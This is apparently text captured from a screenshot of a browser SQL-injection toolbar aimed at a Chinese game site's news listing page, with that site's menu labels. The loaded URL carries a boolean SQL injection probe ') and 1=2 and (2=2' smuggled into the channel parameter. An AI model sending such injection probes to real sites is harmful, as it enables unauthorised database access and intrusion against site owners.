 Load URL
http://xgui.sdo.com/news/ListNews.aspx?channel=19,21) and 1=2 and (2=2&page=2
Split URL
Execute
Enable Post data
Enable Referrer
新闻公告
游戏公告
活动专区
注册账号
新手指南